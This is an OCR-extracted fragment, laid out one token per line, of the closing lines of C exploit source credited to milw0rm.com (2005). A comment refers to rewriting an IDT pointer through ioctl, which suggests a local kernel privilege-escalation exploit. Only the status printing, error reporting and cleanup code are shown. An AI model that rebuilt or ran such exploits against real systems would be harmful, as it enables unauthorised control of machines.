
printf
(
"[--]"
)
;
fflush
(
stdout
)
;
perror
(
"ioctl"
)
;
//if in VMWARE ,rewrite ptr_idt adress 
will failed 
printf
(
"[--]still aliving\n"
)
;
close
(
fd
)
;
return
-
1
;
}
}
close
(
fd
)
;
return
0
;
}
// milw0rm.com [2005-05-17]
Tags:
Advisory/Source:
Link